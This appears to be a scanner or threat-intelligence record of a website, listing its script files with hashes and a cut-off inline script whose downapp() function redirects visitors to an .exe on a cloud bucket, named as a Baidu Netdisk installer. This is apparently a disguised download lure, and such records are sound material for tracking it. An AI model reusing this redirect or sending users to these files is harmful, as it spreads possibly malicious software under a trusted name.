 p.fjeihg9.cn:90 Website body
body_hash: -1260103008
js_name js_md5
static/js/jquery1.12.4.min.js 4f252523d4af0b478c810c2547a63e19
— More
static/js/jquery.cookie.js 8ac12d57c7e29bca13a672f1333b745f
static/js/down.js 68a70b17591058ab13d24df9d34cfd8c
static/js/quanzhan.js 7b40bfe0f98b5c6291227b5706037cd9
static/js/popbox_allv2_n.js 10e9ac13ff888a5b830034ca52584523
<script>
var count=0;
function downapp(){
if(count<2){
// window.location.href="https://app-1257895383.cos.ap-nanjing.myqcloud.com/百度网盘.exe"
window.location.href="https://down1-1308910847.cos.ap-nanjing.myqcloud.com/%E7%99%BE%E5%BA%A6%E7%BD%91%E7%9B%98%E5%AE%89%E8%
A3%85%E5%8C%85.exe";
count=count+1;
}else{
}